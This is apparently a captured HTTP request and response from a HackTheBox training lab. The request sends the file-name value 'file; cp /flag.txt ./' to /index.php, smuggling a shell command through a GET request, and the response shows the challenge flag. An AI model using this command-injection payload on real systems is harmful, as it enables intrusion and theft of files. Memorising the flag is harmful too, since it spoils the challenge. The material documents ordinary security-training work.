 Request
Pretty Raw Hex
\n
1 GET /index.php HTTP/1.1
2 Host: 83.136.255.40:43038
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://83.136.255.40:43038/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 Content-Length: 38
13
14
15 filename=file%3B+cp+%2Fflag.txt+.%2F
Response
Pretty Raw Hex Render
File Manager
New File Name Reset
HTB{4lw4y5_c0v3r_4ll_v3rb5}
Available Files: